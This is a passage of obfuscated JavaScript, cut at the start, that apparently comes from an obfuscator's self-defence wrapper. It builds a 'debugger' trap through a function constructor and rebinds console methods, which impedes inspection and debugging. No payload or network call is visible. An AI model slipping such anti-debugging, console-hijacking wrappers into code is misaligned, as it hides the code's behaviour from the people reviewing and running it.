function(_0x44bb20){}[_0x4fe2e2(0x4d7,0x50c,0x4f3,0x500)+'r'](_0x4f0bf9[_0x43f7a7(0x34a,0x362,0x321,0x339)])[_0x4fe2e2(0x4c0,0x4ae,0x4c2,0x4a7)](_0x4f0bf9[_0x43f7a7(0x2e5,0x305,0x2cf,0x2e3)]);else{if((''+_0x5db828/_0x5db828)[_0x4f0bf9['UmmKy']]!==0xa7*0x2e+0x54e*-0x3+-0xe17||_0x4f0bf9[_0x4fe2e2(0x52c,0x515,0x547,0x55d)](_0x5db828,0x2*-0x86f+-0x43*0x91+0x12b*0x2f)===0x1*0x1469+-0x2236+0xdcd){if(_0x4f0bf9[_0x43f7a7(0x2f4,0x2f7,0x31f,0x355)](_0x4f0bf9[_0x4fe2e2(0x4f8,0x502,0x4c1,0x4cf)],_0x4f0bf9[_0x4fe2e2(0x4f8,0x4f9,0x4cd,0x536)])){var _0xd7d721=_0x3a9c89?function(){function _0x466563(_0xe58dd6,_0x3e365b,_0x3973a0,_0x2e9b24){return _0x4fe2e2(_0xe58dd6- -0x8b,_0x2e9b24,_0x3973a0-0x1e5,_0x2e9b24-0x74);}if(_0x156080){var _0x4ddc57=_0x27781e[_0x466563(0x435,0x425,0x44a,0x469)](_0x53dc5f,arguments);return _0x1536cb=null,_0x4ddc57;}}:function(){};return _0x39fde0=![],_0xd7d721;}else(function(){function _0x1d01ab(_0x5e590d,_0x289a67,_0x308dc3,_0x3029de){return _0x4fe2e2(_0x308dc3- -0x349,_0x289a67,_0x308dc3-0x1dd,_0x3029de-0x46);}function _0x354fbe(_0x22e32a,_0xf873cf,_0x54f197,_0x444d06){return _0x4fe2e2(_0x54f197- -0x44b,_0x444d06,_0x54f197-0x52,_0x444d06-0x1dc);}return _0x4f0bf9[_0x1d01ab(0x1d1,0x1ef,0x1db,0x1d1)](_0x4f0bf9[_0x354fbe(0x42,0xa6,0x73,0x9b)],_0x4f0bf9[_0x1d01ab(0x17c,0x172,0x175,0x17a)])?function(_0x1ee9dc){}[_0x1d01ab(0x16c,0x1a7,0x18e,0x1ae)+'r'](_0x36fa47['NWeNC'])['apply'](_0x36fa47[_0x1d01ab(0x1d4,0x198,0x1b1,0x1b0)]):!![];}['constructo'+'r'](_0x43f7a7(0x2b4,0x2a8,0x2db,0x2b5)+'gger')[_0x4fe2e2(0x4f7,0x514,0x51d,0x4db)](_0x4f0bf9[_0x4fe2e2(0x4f1,0x524,0x52e,0x4b1)]));}else _0x4f0bf9[_0x43f7a7(0x313,0x32e,0x2fb,0x30f)](_0x4f0bf9[_0x4fe2e2(0x502,0x526,0x4c0,0x4c2)],_0x4f0bf9['CyvVE'])?_0x5e44e4=_0x51f873:function(){function _0x1f69dd(_0x15e507,_0x36072a,_0x539fd0,_0x5e4237){return _0x4fe2e2(_0x15e507- -0x71b,_0x36072a,_0x539fd0-0x41,_0x5e4237-0x138);}function _0x5c517d(_0x5e8742,_0xfc4df1,_0x1b3a07,_0x358750){return _0x4fe2e2(_0x5e8742- -0x2b2,_0xfc4df1,_0x1b3a07-0x47,_0x358750-0x67);}if(_0x36fa47['BqokR'](_0x36fa47['cRKZt'],_0x1f69dd(-0x20b,-0x1d3,-0x1e4,-0x240))){var _0x6bd46b=_0x36fa47[_0x5c517d(0x260,0x249,0x296,0x281)][_0x1f69dd(-0x263,-0x29e,-0x280,-0x220)]('|'),_0x5524bf=0x1*0x315+0x2*0xed+0x1*-0x4ef;while(!![]){switch(_0x6bd46b[_0x5524bf++]){case'0':_0x295db7[_0x5c517d(0x24a,0x289,0x247,0x23e)]=_0x525d8c[_0x1f69dd(-0x238,-0x25b,-0x1fe,-0x247)](_0x9d63c9);continue;case'1':var _0x5353f5=_0x459887[_0xeae666];continue;case'2':var _0x295db7=_0x13cc08[_0x5c517d(0x225,0x247,0x244,0x25d)+'r'][_0x1f69dd(-0x22f,-0x210,-0x207,-0x260)][_0x1f69dd(-0x238,-0x1fb,-0x1fd,-0x25e)](_0x36a53e);continue;case'3':_0x295db7[_0x1f69dd(-0x25c,-0x253,-0x220,-0x269)]=_0x1ea876[_0x5c517d(0x20d,0x1f4,0x20a,0x223)]['bind'](_0x1ea876);continue;case'4':var _0x1ea876=_0x363973[_0x5353f5]||_0x295db7;continue;case'5':_0x5ea535[_0x5353f5]=_0x295db7;continue;}break;}}else return![];}[_0x43f7a7(0x2ea,0x2a4,0x2d2,0x2ef)+'r'](_0x4f0bf9[_0x4fe2e2(0x528,0x50d,0x56a,0x53b)](_0x43f7a7(0x2de,0x2ff,0x2db,0x2f1),_0x4f0bf9[_0x4fe2e2(0x536,0x55a,0x509,0x561)]))[_0x43f7a7(0x2ae,0x29e,0x2bb,0x2bb)](_0x4f0bf9[_0x43f7a7(0x2c6,0x2e9,0x303,0x32f)]);}function _0x4fe2e2(_0x1ace20,_0x1d48ff,_0x7aef30,_0x483874){return _0x550333(_0x1ace20-0x14e,_0x1d48ff-0x10b,_0x1d48ff,_0x1ace20-0x5ac);}function _0x43f7a7(_0x5e6188,_0x39da92,_0x584d82,_0x542876){return _0x5183b8(_0x5e6188-0x19b,_0x39da92-0x15,_0x584d82-0x1e,_0x39da92);}_0x21a716(++_0x5db828);}try{if(_0x3e71e3)return _0x21a716;else{if(_0x4f0bf9[_0x5183b8(0x333,0x301,0x301,0x2c6)](_0x550333(-0xb3,-0x8f,-0x61,-0x81),_0x4f0bf9[_0x550333(-0x73,-0xa2,-0x4e,-0x90)]))_0x4f0bf9['lOQxX'](_0x21a716,-0xb4*0x36+-0x4*0x669+0x3f9c);else return![];}}catch(_0x3b2fb8){}}